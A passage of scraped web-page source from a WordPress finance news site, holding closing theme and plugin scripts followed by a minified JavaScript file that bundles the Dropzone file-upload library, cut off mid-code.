			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '9bd17b4996',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":6113,"object_key":"post","object_type":"post","term_ids":[493,424,422,423],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"e1802450d5"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0eeb3bd805fad4',t:'MTc2ODkxNTc0OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2
body_size: 50578
content:
!function e(t,i,n){function r(o,a){if(!i[o]){if(!t[o]){var l="function"==typeof require&&require;if(!a&&l)return l(o,!0);if(s)return s(o,!0);var h=new Error("Cannot find module '"+o+"'");throw h.code="MODULE_NOT_FOUND",h}var u=i[o]={exports:{}};t[o][0].call(u.exports,function(e){var i=t[o][1][e];return r(i?i:e)},u,u.exports,e,t,i,n)}return i[o].exports}for(var s="function"==typeof require&&require,o=0;o<n.length;o++)r(n[o]);return r}({1:[function(e,t,i){(function(){var e,i,n,r,s,o,a,l,h=[].slice,u={}.hasOwnProperty,c=function(e,t){function i(){this.constructor=e}for(var n in t)u.call(t,n)&&(e[n]=t[n]);return i.prototype=t.prototype,e.prototype=new i,e.__super__=t.prototype,e};a=function(){},i=function(){function e(){}return e.prototype.addEventListener=e.prototype.on,e.prototype.on=function(e,t){return this._callbacks=this._callbacks||{},this._callbacks[e]||(this._callbacks[e]=[]),this._callbacks[e].push(t),this},e.prototype.emit=function(){var e,t,i,n,r,s;if(n=arguments[0],e=2<=arguments.length?h.call(arguments,1):[],this._callbacks=this._callbacks||{},i=this._callbacks[n])for(r=0,s=i.length;r<s;r++)t=i[r],t.apply(this,e);return this},e.prototype.removeListener=e.prototype.off,e.prototype.removeAllListeners=e.prototype.off,e.prototype.removeEventListener=e.prototype.off,e.prototype.off=function(e,t){var i,n,r,s,o;if(!this._callbacks||0===arguments.length)return this._callbacks={},this;if(n=this._callbacks[e],!n)return this;if(1===arguments.length)return delete this._callbacks[e],this;for(r=s=0,o=n.length;s<o;r=++s)if(i=n[r],i===t){n.splice(r,1);break}return this},e}(),e=function(e){function t(e,i){var r,s,o;if(this.element=e,this.version=t.version,this.defaultOptions.previewTemplate=this.defaultOptions.previewTemplate.replace(/\n*/g,""),this.clickableElements=[],this.listeners=[],this.files=[],"string"==typeof this.element&&(this.element=document.querySelector(this.element)),!this.element||null==this.element.nodeType)throw new Error("Invalid dropzone element.");if(this.element.dropzone)throw new Error("Dropzone already attached.");if(t.instances.push(this),this.element.dropzone=this,r=null!=(o=t.optionsForElement(this.element))?o:{},this.options=n({},this.defaultOptions,r,null!=i?i:{}),this.options.forceFallback||!t.isBrowserSupported())return this.options.fallback.call(this);if(null==this.options.url&&(this.options.url=this.element.getAttribute("action")),!this.options.url)throw new Error("No URL provided.");if(this.options.acceptedFiles&&this.options.acceptedMimeTypes)throw new Error("You can't provide both 'acceptedFiles' and 'acceptedMimeTypes'. 'acceptedMimeTypes' is deprecated.");this.options.acceptedMimeTypes&&(this.options.acceptedFiles=this.options.acceptedMimeTypes,delete this.options.acceptedMimeTypes),this.options.method=this.options.method.toUpperCase(),(s=this.getExistingFallback())&&s.parentNode&&s.parentNode.removeChild(s),this.options.previewsContainer!==!1&&(this.options.previewsContainer?this.previewsContainer=t.getElement(this.options.previewsContainer,"previewsContainer"):this.previewsContainer=this.element),this.options.clickable&&(this.options.clickable===!0?this.clickableElements=[this.element]:this.clickableElements=t.getElements(this.options.clickable,"clickable")),this.init()}var n,r;return c(t,e),t.prototype.Emitter=i,t.prototype.events=["drop","dragstart","dragend","dragenter","dragover","dragleave","addedfile","addedfiles","removedfile","thumbnail","error","errormultiple","processing","processingmultiple","uploadprogress","totaluploadprogress","sending","sendingmultiple","success","successmultiple","canceled","canceledmultiple","complete","completemultiple","reset","maxfilesexceeded","maxfilesreached","queuecomplete"],t.prototype.defaultOptions={url:null,method:"post",withCredentials:!1,parallelUploads:2,uploadMultiple:!1,maxFilesize:256,paramName:"file",createImageThumbnails:!0,maxThumbnailFilesize:10,thumbnailWidth:120,thumbnailHeight:120,filesizeBase:1e3,maxFiles:null,params:{},clickable:!0,ignoreHiddenFiles:!0,acceptedFiles:null,acceptedMimeTypes:null,autoProcessQueue:!0,autoQueue:!0,addRemoveLinks:!1,previewsContainer:null,hiddenInputContainer:"body",capture:null,renameFilename:null,dictDefaultMessage:"Drop files here to upload",dictFallbackMessage:"Your browser does not support drag'n'drop file uploads.",dictFallbackText:"Please use the fallback form below to upload your files like in the olden days.",dictFileTooBig:"File is too big ({{filesize}}MiB). Max filesize: {{maxFilesize}}MiB.",dictInvalidFileType:"You can't upload files of this type.",dictResponseError:"Server responded with {{statusCode}} code.",dictCancelUpload:"Cancel upload",dictCancelUploadConfirmation:"Are you sure you want to cancel this upload?",dictRemoveFile:"Remove file",dictRemoveFileConfirmation:null,dictMaxFilesExceeded:"You can not upload any more files.",accept:function(e,t){return t()},init:function(){return a},forceFallback:!1,fallback:function(){var e,i,n,r,s,o;for(this.element.className=""+this.element.className+" dz-browser-not-supported",o=this.element.getElementsByTagName("div"),r=0,s=o.length;r<s;r++)e=o[r],/(^| )dz-message($| )/.test(e.className)&&(i=e,e.className="dz-message");return i||(i=t.createElement('<div class="dz-message"><span></span></div>'),this.element.appendChild(i)),n=i.getElementsByTagName("span")[0],n&&(null!=n.textContent?n.textContent=this.options.dictFallbackMessage:null!=n.innerText&&(n.innerText=this.options.dictFallbackMessage)),this.element.appendChild(this.getFallbackForm())},resize:function(e){var t,i,n;return t={srcX:0,srcY:0,srcWidth:e.width,srcHeight:e.height},i=e.width/e.height,t.optWidth=this.options.thumbnailWidth,t.optHeight=this.options.thumbnailHeight,null==t.optWidth&&null==t.optHeight?(t.optWidth=t.srcWidth,t.optHeight=t.srcHeight):null==t.optWidth?t.optWidth=i*t.optHeight:null==t.optHeight&&(t.optHeight=1/i*t.optWidth),n=t.optWidth/t.optHeight,e.height<t.optHeight||e.width<t.optWidth?(t.trgHeight=t.srcHeight,t.trgWidth=t.srcWidth):i>n?(t.srcHeight=e.height,t.srcWidth=t.srcHeight*n):(t.srcWidth=e.width,t.srcHeight=t.srcWidth/n),t.srcX=(e.width-t.srcWidth)/2,t.srcY=(e.height-t.srcHeight)/2,t},drop:function(e){return this.element.classList.remove("dz-drag-hover")},dragstart:a,dragend:function(e){return this.element.classList.remove("dz-drag-hover")},dragenter:function(e){return this.element.classList.add("dz-drag-hover")},dragover:function(e){return this.element.classList.add("dz-drag-hover")},dragleave:function(e){return this.element.classList.remove("dz-drag-hover")},paste:a,reset:function(){return this.element.classList.remove("dz-started")},addedfile:function(e){var i,n,r,s,o,a,l,h,u,c,p,d,f;if(this.element===this.previewsContainer&&this.element.classList.add("dz-started"),this.previewsContainer){for(e.previewElement=t.createElement(this.options.previewTemplate.trim()),e.previewTemplate=e.previewElement,this.previewsContainer.appendChild(e.previewElement),c=e.previewElement.querySelectorAll("[data-dz-name]"),s=0,l=c.length;s<l;s++)i=c[s],i.textContent=this._renameFilename(e.name);for(p=e.previewElement.querySelectorAll("[data-dz-size]"),o=0,h=p.length;o<h;o++)i=p[o],i.innerHTML=this.filesize(e.size);for(this.options.addRemoveLinks&&(e._removeLink=t.createElement('<a class="dz-remove" href="javascript:undefined;" data-dz-remove>'+this.options.dictRemoveFile+"</a>"),e.previewElement.appendChild(e._removeLink)),n=function(i){return function(n){return n.preventDefault(),n.stopPropagation(),e.status===t.UPLOADING?t.confirm(i.options.dictCancelUploadConfirmation,function(){return i.removeFile(e)}):i.options.dictRemoveFileConfirmation?t.confirm(i.options.dictRemoveFileConfirmation,function(){return i.removeFile(e)}):i.removeFile(e)}}(this),d=e.previewElement.querySelectorAll("[data-dz-remove]"),f=[],a=0,u=d.length;a<u;a++)r=d[a],f.push(r.addEventListener("click",n));return f}},removedfile:function(e){var t;return e.previewElement&&null!=(t=e.previewElement)&&t.parentNode.removeChild(e.previewElement),this._updateMaxFilesReachedClass()},thumbnail:function(e,t){var i,n,r,s;if(e.previewElement){for(e.previewElement.classList.remove("dz-file-preview"),s=e.previewElement.querySelectorAll("[data-dz-thumbnail]"),n=0,r=s.length;n<r;n++)i=s[n],i.alt=e.name,i.src=t;return setTimeout(function(t){return function(){return e.previewElement.classList.add("dz-image-preview")}}(this),1)}},error:function(e,t){var i,n,r,s,o;if(e.previewElement){for(e.previewElement.classList.add("dz-error"),"String"!=typeof t&&t.error&&(t=t.error),s=e.previewElement.querySelectorAll("[data-dz-errormessage]"),o=[],n=0,r=s.length;n<r;n++)i=s[n],o.push(i.textContent=t);return o}},errormultiple:a,processing:function(e){if(e.previewElement&&(e.previewElement.classList.add("dz-processing"),e._removeLink))return e._removeLink.textContent=this.options.dictCancelUpload},processingmultiple:a,uploadprogress:function(e,t,i){var n,r,s,o,a;if(e.previewElement){for(o=e.previewElement.querySelectorAll("[data-dz-uploadprogress]"),a=[],r=0,s=o.length;r<s;r++)n=o[r],"PROGRESS"===n.nodeName?a.push(n.value=t):a.push(n.style.width=""+t+"%");return a}},totaluploadprogress:a,sending:a,sendingmultiple:a,success:function(e){if(e.previewElement)return e.previewElement.classList.add("dz-success")},successmultiple:a,canceled:function(e){return this.emit("error",e,"Upload canceled.")},canceledmultiple:a,complete:function(e){if(e._removeLink&&(e._removeLink.textContent=this.options.dictRemoveFile),e.previewElement)return e.previewElement.classList.add("dz-complete")},completemultiple:a,maxfilesexceeded:a,maxfilesreached:a,queuecomplete:a,addedfiles:a,previewTemplate:'<div class="dz-preview dz-file-preview">\n  <div class="dz-image"><img data-dz-thumbnail /></div>\n  <div class="dz-details">\n    <div class="dz-size"><span data-dz-size></span></div>\n    <div class="dz-filename"><span data-dz-name></span></div>\n  </div>\n  <div class="dz-progress"><span class="dz-upload" data-dz-uploadprogress></span></div>\n  <div class="dz-error-message"><span data-dz-errormessage></span></div>\n  <div class="dz-success-mark">\n    <svg width="54px" height="54px" viewBox="0 0 54 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">\n      <title>Check</title>\n      <defs></defs>\n      <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">\n        <path d="M23.5,31.8431458 L17.5852419,25.9283877 C16.0248253,24.3679711 13.4910294,24.366835 11.9289322,25.9289322 C10.3700136,27.4878508 10.3665912,30.0234455 11.9283877,31.5852419 L20.4147581,40.0716123 C20.5133999,40.1702541 20.6159315,40.2626649 20.7218615,40.3488435 C22.2835669,41.8725651 24.794234,41.8626202 26.3461564,40.3106978 L43.3106978,23.3461564 C44.8771021,21.7797521 44.8758057,19.2483887 43.3137085,17.6862915 C41.7547899,16.1273729 39.2176035,16.1255422 37.6538436,17.6893022 L23.5,31.8431458 Z M27,53 C41.3594035,53 53,41.3594035 53,27 C53,12.6405965 41.3594035,1 27,1 C12.6405965,1 1,12.6405965 1,27 C1,41.3594035 12.6405965,53 27,53 Z" id="Oval-2" stroke-opacity="0.198794158" stroke="#747474" fill-opacity="0.816519475" fill="#FFFFFF" sketch:type="MSShapeGroup"></path>\n      </g>\n    </svg>\n  </div>\n  <div class="dz-error-mark">\n    <svg width="54px" height="54px" viewBox="0 0 54 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">\n      <title>Error</title>\n      <defs></defs>\n      <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">\n        <g id="Check-+-Oval-2" sketch:type="MSLayerGroup" stroke="#747474" stroke-opacity="0.198794158" fill="#FFFFFF" fill-opacity="0.816519475">\n          <path d="M32.6568542,29 L38.3106978,23.3461564 C39.8771021,21.7797521 39.8758057,19.2483887 38.3137085,17.6862915 C36.7547899,16.1273729 34.2176035,16.1255422 32.6538436,17.6893022 L27,23.3431458 L21.3461564,17.6893022 C19.7823965,16.1255422 17.2452101,16.1273729 15.6862915,17.6862915 C14.1241943,19.2483887 14.1228979,21.7797521 15.6893022,23.3461564 L21.3431458,29 L15.6893022,34.6538436 C14.1228979,36.2202479 14.1241943,38.7516113 15.6862915,40.3137085 C17.2452101,41.8726271 19.7823965,41.8744578 21.3461564,40.3106978 L27,34.6568542 L32.6538436,40.3106978 C34.2176035,41.8744578 36.7547899,41.8726271 38.3137085,40.3137085 C39.8758057,38.7516113 39.8771021,36.2202479 38.3106978,34.6538436 L32.6568542,29 Z M27,53 C41.3594035,53 53,41.3594035 53,27 C53,12.6405965 41.3594035,1 27,1 C12.6405965,1 1,12.6405965 1,27 C1,41.3594035 12.6405965,53 27,53 Z" id="Oval-2" sketch:type="MSShapeGroup"></path>\n        </g>\n      </g>\n    </svg>\n  </div>\n</div>'},n=function(){var e,t,i,n,r,s,o;for(n=arguments[0],i=2<=arguments.length?h.call(arguments,1):[],s=0,o=i.length;s<o;s++){t=i[s];for(e in t)r=t[e],n[e]=r}return n},t.prototype.getAcceptedFiles=function(){var e,t,i,n,r;for(n=this.files,r=[],t=0,i=n.length;t<i;t++)e=n[t],e.accepted&&r.push(e);return r},t.prototype.getRejectedFiles=function(){var e,t,i,n,r;for(n=this.files,r=[],t=0,i=n.length;t<i;t++)e=n[t],e.accepted||r.push(e);return r},t.prototype.getFilesWithStatus=function(e){var t,i,n,r,s;for(r=this.files,s=[],i=0,n=r.length;i<n;i++)t=r[i],t.status===e&&s.push(t);return s},t.prototype.getQueuedFiles=function(){return this.getFilesWithStatus(t.QUEUED)},t.prototype.getUploadingFiles=function(){return this.getFilesWithStatus(t.UPLOADING)},t.prototype.getAddedFiles=function(){return this.getFilesWithStatus(t.ADDED)},t.prototype.getActiveFiles=function(){var e,i,n,r,s;for(r=this.files,s=[],i=0,n=r.length;i<n;i++)e=r[i],e.status!==t.UPLOADING&&e.status!==t.QUEUED||s.push(e);return s},t.prototype.init=function(){var e,i,n,r,s,o,a;for("form"===this.element.tagName&&this.element.setAttribute("enctype","multipart/form-data"),this.element.classList.contains("dropzone")&&!this.element.querySelector(".dz-message")&&this.element.appendChild(t.createElement('<div class="dz-default dz-message"><span>'+this.options.dictDefaultMessage+"</span></div>")),this.clickableElements.length&&(n=function(e){return function(){return e.hiddenFileInput&&e.hiddenFileInput.parentNode.removeChild(e.hiddenFileInput),e.hiddenFileInput=document.createElement("input"),e.hiddenFileInput.setAttribute("type","file"),(null==e.options.maxFiles||e.options.maxFiles>1)&&e.hiddenFileInput.setAttribute("multiple","multiple"),e.hiddenFileInput.className="dz-hidden-input",null!=e.options.acceptedFiles&&e.hiddenFileInput.setAttribute("accept",e.options.acceptedFiles),null!=e.options.capture&&e.hiddenFileInput.setAttribute("capture",e.options.capture),e.hiddenFileInput.style.visibility="hidden",e.hiddenFileInput.style.position="absolute",e.hiddenFileInput.style.top="0",e.hiddenFileInput.style.left="0",e.hiddenFileInput.style.height="0",e.hiddenFileInput.style.width="0",document.querySelector(e.options.hiddenInputContainer).appendChild(e.hiddenFileInput),e.hiddenFileInput.addEventListener("change",function(){var t,i,r,s;if(i=e.hiddenFileInput.files,i.length)for(r=0,s=i.length;r<s;r++)t=i[r],e.addFile(t);return e.emit("addedfiles",i),n()})}}(this))(),this.URL=null!=(o=window.URL)?o:window.webkitURL,a=this.events,r=0,s=a.length;r<s;r++)e=a[r],this.on(e,this.options[e]);return this.on("uploadprogress",function(e){return function(){return e.updateTotalUploadProgress()}}(this)),this.on("removedfile",function(e){return function(){return e.updateTotalUploadProgress()}}(this)),this.on("canceled",function(e){return function(t){return e.emit("complete",t)}}(this)),this.on("complete",function(e){return function(t){if(0===e.getAddedFiles().length&&0===e.getUploadingFiles().length&&0===e.getQueuedFiles().length)return setTimeout(function(){return e.emit("queuecomplete")},0)}}(this)),i=function(e){return e.stopPropagation(),e.preventDefault?e.preventDefault():e.returnValue=!1},this.listeners=[{element:this.element,events:{dragstart:function(e){return function(t){return e.emit("dragstart",t)}}(this),dragenter:function(e){return function(t){return i(t),e.emit("dragenter",t)}}(this),dragover:function(e){return function(t){var n;try{n=t.dataTransfer.effectAllowed}catch(r){}return t.dataTransfer.dropEffect="move"===n||"linkMove"===n?"move":"copy",i(t),e.emit("dragover",t)}}(this),dragleave:function(e){return function(t){return e.emit("dragleave",t)}}(this),drop:function(e){return function(t){return i(t),e.drop(t)}}(this),dragend:function(e){return function(t){return e.emit("dragend",t)}}(this)}}],this.clickableElements.forEach(function(e){return function(i){return e.listeners.push({element:i,events:{click:function(n){return(i!==e.element||n.target===e.element||t.elementInside(n.target,e.element.querySelector(".dz-message")))&&e.hiddenFileInput.click(),!0}}})}}(this)),this.enable(),this.options.init.call(this)},t.prototype.destroy=function(){var e;return this.disable(),this.removeAllFiles(!0),(null!=(e=this.hiddenFileInput)?e.parentNode:void 0)&&(this.hiddenFileInput.parentNode.removeChild(this.hiddenFileInput),this.hiddenFileInput=null),delete this.element.dropzone,t.instances.splice(t.instances.indexOf(this),1)},t.prototype.updateTotalUploadProgress=function(){var e,t,i,n,r,s,o,a;if(n=0,i=0,e=this.getActiveFiles(),e.length){for(a=this.getActiveFiles(),s=0,o=a.length;s<o;s++)t=a[s],n+=t.upload.bytesSent,i+=t.upload.total;r=100*n/i}else r=100;return this.emit("totaluploadprogress",r,i,n)},t.prototype._getParamName=function(e){return"function"==typeof this.options.paramName?this.options.paramName(e):""+this.options.paramName+(this.options.uploadMultiple?"["+e+"]":"")},t.prototype._renameFilename=function(e){return"function"!=typeof this.options.renameFilename?e:this.options.renameFilename(e)},t.prototype.getFallbackForm=function(){var e,i,n,r;return(e=this.getExistingFallback())?e:(n='<div class="dz-fallback">',this.options.dictFallbackText&&(n+="<p>"+this.options.dictFallbackText+"</p>"),n+='<input type="file" name="'+this._getParamName(0)+'" '+(this.options.uploadMultiple?'multiple="multiple"':void 0)+' /><input type="submit" value="Upload!"></div>',i=t.createElement(n),"FORM"!==this.element.tagName?(r=t.createElement('<form action="'+this.options.url+'" enctype="multipart/form-data" method="'+this.options.method+'"></form>'),r.appendChild(i)):(this.element.setAttribute("enctype","multipart/form-data"),this.element.setAttribute("method",this.options.method)),null!=r?r:i)},t.prototype.getExistingFallback=function(){var e,t,i,n,r,s;for(t=function(e){var t,i,n;for(i=0,n=e.length;i<n;i++)if(t=e[i],/(^| )fallback($| )/.test(t.className))return t},s=["div","form"],n=0,r=s.length;n<r;n++)if(i=s[n],e=t(this.element.getElementsByTagName(i)))return e},t.prototype.setupEventListeners=function(){var e,t,i,n,r,s,o;for(s=this.listeners,o=[],n=0,r=s.length;n<r;n++)e=s[n],o.push(function(){var n,r;n=e.events,r=[];for(t in n)i=n[t],r.push(e.element.addEventListener(t,i,!1));return r}());return o},t.prototype.removeEventListeners=function(){var e,t,i,n,r,s,o;for(s=this.listeners,o=[],n=0,r=s.length;n<r;n++)e=s[n],o.push(function(){var n,r;n=e.events,r=[];for(t in n)i=n[t],r.push(e.element.removeEventListener(t,i,!1));return r}());return o},t.prototype.disable=function(){var e,t,i,n,r;for(this.clickableElements.forEach(function(e){return e.classList.remove("dz-clickable")}),this.removeEventListeners(),n=this.files,r=[],t=0,i=n.length;t<i;t++)e=n[t],r.push(this.cancelUpload(e));return r},t.prototype.enable=function(){return this.clickableElements.forEach(function(e){return e.classList.add("dz-clickable")}),this.setupEventListeners()},t.prototype.filesize=function(e){var t,i,n,r,s,o,a,l;if(n=0,r="b",e>0){for(o=["TB","GB","MB","KB","b"],i=a=0,l=o.length;a<l;i=++a)if(s=o[i],t=Math.pow(this.options.filesizeBase,4-i)/10,e>=t){n=e/Math.pow(this.options.filesizeBase,4-i),r=s;break}n=Math.round(10*n)/10}return"<strong>"+n+"</strong> "+r},t.prototype._updateMaxFilesReachedClass=function(){return null!=this.options.maxFiles&&this.getAcceptedFiles().length>=this.options.maxFiles?(this.getAcceptedFiles().length===this.options.maxFiles&&this.emit("maxfilesreached",this.files),this.element.classList.add("dz-max-files-reached")):this.element.classList.remove("dz-max-files-reached")},t.prototype.drop=function(e){var t,i;e.dataTransfer&&(this.emit("drop",e),t=e.dataTransfer.files,this.emit("addedfiles",t),t.length&&(i=e.dataTransfer.items,i&&i.length&&null!=i[0].webkitGetAsEntry?this._addFilesFromItems(i):this.handleFiles(t)))},t.prototype.paste=function(e){var t,i;if(null!=(null!=e&&null!=(i=e.clipboardData)?i.items:void 0))return this.emit("paste",e),t=e.clipboardData.items,t.length?this._addFilesFromItems(t):void 0},t.prototype.handleFiles=function(e){var t,i,n,r;for(r=[],i=0,n=e.length;i<n;i++)t=e[i],r.push(this.addFile(t));return r},t.prototype._addFilesFromItems=function(e){var t,i,n,r,s;for(s=[],n=0,r=e.length;n<r;n++)i=e[n],null!=i.webkitGetAsEntry&&(t=i.webkitGetAsEntry())?t.isFile?s.push(this.addFile(i.getAsFile())):t.isDirectory?s.push(this._addFilesFromDirectory(t,t.name)):s.push(void 0):null!=i.getAsFile&&(null==i.kind||"file"===i.kind)?s.push(this.addFile(i.getAsFile())):s.push(void 0);return s},t.prototype._addFilesFromDirectory=function(e,t){var i,n,r;return i=e.createReader(),n=function(e){return"undefined"!=typeof console&&null!==console&&"function"==typeof console.log?console.log(e):void 0},(r=function(e){return function(){return i.readEntries(function(i){var n,s,o;if(i.length>0){for(s=0,o=i.length;s<o;s++)n=i[s],n.isFile?n.file(function(i){if(!e.options.ignoreHiddenFiles||"."!==i.name.substring(0,1))return i.fullPath=""+t+"/"+i.name,e.addFile(i)}):n.isDirectory&&e._addFilesFromDirectory(n,""+t+"/"+n.name);r()}return null},n)}}(this))()},t.prototype.accept=function(e,i){return e.size>1024*this.options.maxFilesize*1024?i(this.options.dictFileTooBig.replace("{{filesize}}",Math.round(e.size/1024/10.24)/100).replace("{{maxFilesize}}",this.options.maxFilesize)):t.isValidFile(e,this.options.acceptedFiles)?null!=this.options.maxFiles&&this.getAcceptedFiles().length>=this.options.maxFiles?(i(this.options.dictMaxFilesExceeded.replace("{{maxFiles}}",this.options.maxFiles)),this.emit("maxfilesexceeded",e)):this.options.accept.call(this,e,i):i(this.options.dictInvalidFileType)},t.prototype.addFile=function(e){return e.upload={progress:0,total:e.size,bytesSent:0},this.files.push(e),e.status=t.ADDED,this.emit("addedfile",e),this._enqueueThumbnail(e),this.accept(e,function(t){return function(i){return i?(e.accepted=!1,t._errorProcessing([e],i)):(e.accepted=!0,t.options.autoQueue&&t.enqueueFile(e)),t._updateMaxFilesReachedClass()}}(this))},t.prototype.enqueueFiles=function(e){var t,i,n;for(i=0,n=e.length;i<n;i++)t=e[i],this.enqueueFile(t);return null},t.prototype.enqueueFile=function(e){if(e.status!==t.ADDED||e.accepted!==!0)throw new Error("This file can't be queued because it has already been processed or was rejected.");if(e.status=t.QUEUED,this.options.autoProcessQueue)return setTimeout(function(e){return function(){return e.processQueue()}}(this),0)},t.prototype._thumbnailQueue=[],t.prototype._processingThumbnail=!1,t.prototype._enqueueThumbnail=function(e){if(this.options.createImageThumbnails&&e.type.match(/image.*/)&&e.size<=1024*this.options.maxThumbnailFilesize*1024)return this._thumbnailQueue.push(e),setTimeout(function(e){return function(){return e._processThumbnailQueue()}}(this),0)},t.prototype._processThumbnailQueue=function(){if(!this._processingThumbnail&&0!==this._thumbnailQueue.length)return this._processingThumbnail=!0,this.createThumbnail(this._thumbnailQueue.shift(),function(e){return function(){return e._processingThumbnail=!1,e._processThumbnailQueue()}}(this))},t.prototype.removeFile=function(e){if(e.status===t.UPLOADING&&this.cancelUpload(e),this.files=l(this.files,e),this.emit("removedfile",e),0===this.files.length)return this.emit("reset")},t.prototype.removeAllFiles=function(e){var i,n,r,s;for(null==e&&(e=!1),s=this.files.slice(),n=0,r=s.length;n<r;n++)i=s[n],(i.status!==t.UPLOADING||e)&&this.removeFile(i);return null},t.prototype.createThumbnail=function(e,t){var i;return i=new FileReader,i.onload=function(n){return function(){return"image/svg+xml"===e.type?(n.emit("thumbnail",e,i.result),void(null!=t&&t())):n.createThumbnailFromUrl(e,i.result,t)}}(this),i.readAsDataURL(e)},t.prototype.createThumbnailFromUrl=function(e,t,i,n){var r;return r=document.createElement("img"),n&&(r.crossOrigin=n),r.onload=function(t){return function(){var n,s,a,l,h,u,c,p;if(e.width=r.width,e.height=r.height,a=t.options.resize.call(t,e),null==a.trgWidth&&(a.trgWidth=a.optWidth),null==a.trgHeight&&(a.trgHeight=a.optHeight),n=document.createElement("canvas"),s=n.getContext("2d"),n.width=a.trgWidth,n.height=a.trgHeight,o(s,r,null!=(h=a.srcX)?h:0,null!=(u=a.srcY)?u:0,a.srcWidth,a.srcHeight,null!=(c=a.trgX)?c:0,null!=(p=a.trgY)?p:0,a.trgWidth,a.trgHeight),l=n.toDataURL("image/png"),t.emit("thumbnail",e,l),null!=i)return i()}}(this),null!=i&&(r.onerror=i),r.src=t},t.prototype.processQueue=function(){var e,t,i,n;if(t=this.options.parallelUploads,i=this.getUploadingFiles().length,e=i,!(i>=t)&&(n=this.getQueuedFiles(),n.length>0)){if(this.options.uploadMultiple)return this.processFiles(n.slice(0,t-i));for(;e<t;){if(!n.length)return;this.processFile(n.shift()),e++}}},t.prototype.processFile=function(e){return this.processFiles([e])},t.prototype.processFiles=function(e){var i,n,r;for(n=0,r=e.length;n<r;n++)i=e[n],i.processing=!0,i.status=t.UPLOADING,this.emit("processing",i);return this.options.uploadMultiple&&this.emit("processingmultiple",e),this.uploadFiles(e)},t.prototype._getFilesWithXhr=function(e){var t,i;return i=function(){var i,n,r,s;for(r=this.files,s=[],i=0,n=r.length;i<n;i++)t=r[i],t.xhr===e&&s.push(t);return s}.call(this)},t.prototype.cancelUpload=function(e){var 